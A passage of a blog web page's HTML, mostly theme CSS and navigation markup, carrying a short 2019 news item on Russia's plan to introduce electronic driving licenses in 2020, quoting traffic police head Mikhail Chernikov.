    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c93f2a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c93f2a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c93f2a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c93f2a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c93f2a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c93f2a !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c93f2a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c93f2a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c93f2a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c93f2a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c93f2a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c93f2a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c93f2a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c93f2a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c93f2a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(201, 63, 42, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #965140;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #965140 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #965140;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #965140 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #965140 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #212121;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #212121;
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<meta name="google-site-verification" content="pLyIpDqaK7Zyz4fVW-ykLJT3edZk2wrZ2bMUY_Xhtzw" /><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://chicandamazing.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://chicandamazing.com/category/society/",
                                "name": "Society"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/",
                                "name": "Electronic driving license will be introduced in Russia"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-147 single-format-standard electronic-driving-license-will-be-introduced-in-russia global-block-template-5 td-blog-demo single_template_2 aa-prefix-chica- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/chicandamazing/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-163"><a href="https://chicandamazing.com/home/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://chicandamazing.com/about/">About</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-600"><a href="https://chicandamazing.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://chicandamazing.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-163"><a href="https://chicandamazing.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="https://chicandamazing.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-600"><a rel="privacy-policy" href="https://chicandamazing.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/chicandamazing/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://chicandamazing.com/">
											<span class="td-logo-text">Chic And Amazing</span>
										<span class="td-tagline-text">Blog about St.Petersburg</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-163"><a href="https://chicandamazing.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="https://chicandamazing.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-600"><a href="https://chicandamazing.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://chicandamazing.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-147" class="post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-society" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://chicandamazing.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Society" class="entry-crumb" href="https://chicandamazing.com/category/society/">Society</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Electronic driving license will be introduced in Russia</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://chicandamazing.com/category/society/">Society</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Electronic driving license will be introduced in Russia</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-14T07:49:06+00:00" >March 14, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-147">2419</span></div>                                <div class="td-post-comments"><a href="https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicandamazing.com%2Felectronic-driving-license-will-be-introduced-in-russia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Electronic+driving+license+will+be+introduced+in+Russia&url=https%3A%2F%2Fchicandamazing.com%2Felectronic-driving-license-will-be-introduced-in-russia%2F&via=Chic+And+Amazing">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/&amp;media=https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia.jpg&description=Electronic+driving+license+will+be+introduced+in+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Electronic driving license will be introduced in Russia %0A%0A https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia-696x464.jpg" srcset="https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia-696x464.jpg 696w, https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia-300x200.jpg 300w, https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia-630x420.jpg 630w, https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="Electronic driving license in Russia" title="electronic-driving-license-russia"/></a></div>
            
<p>Electronic driving license in Russia is planned to be introduced in 2020, the technical system is ready for this. This was announced on February 25, <g class="gr_ gr_39 gr-alert gr_gramm gr_inline_cards gr_run_anim Punctuation only-ins replaceWithoutSep" id="39" data-gr-id="39">2019</g> by the head of the traffic police of Russia, Mikhail Chernikov.</p>



<span id="more-147"></span>



<p>It is assumed that electronic documents will help to deal with fake driver&#8217;s licenses, as well as help to prevent the use of the same driving license by several drivers.</p>



<p>The traffic police came out with a proposal to switch to the electronic form of a driver&#8217;s license last year. We practically already have a digitized base. We have been doing it since 2011. We want this to be enforced next year. Technically, we are <g class="gr_ gr_56 gr-alert gr_gramm gr_inline_cards gr_run_anim Style multiReplace" id="56" data-gr-id="56">ready ,</g> –– RIA Novosti quotes Chernikov.</p>



<p>The head of the State Traffic Safety Inspectorate noted that after the introduction of this initiative, drivers will not be able to carry a vehicle registration certificate or a paper version of the document.</p>



<p>Previously, this was true when there were no electronic databases, and the driver&#8217;s license was a confirmation that a person has the right to drive a vehicle. And now this confirmation can be realized with the help of information systems, he explained.</p>



<p>At the same time, Chernikov added that all driving licenses will be valid, and the transition to the electronic database will not affect the drivers.</p>



<p>On February 20, Izvestia reported that Russian insurers gained access to the system of inter-agency electronic interaction (SMEV). This will allow issuing the OSAGO insurance with the help of electronic passports of cars.</p>



<p>The transition to electronic passports of cars should be completed on November 1, 2019.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicandamazing.com%2Felectronic-driving-license-will-be-introduced-in-russia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Electronic+driving+license+will+be+introduced+in+Russia&url=https%3A%2F%2Fchicandamazing.com%2Felectronic-driving-license-will-be-introduced-in-russia%2F&via=Chic+And+Amazing">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
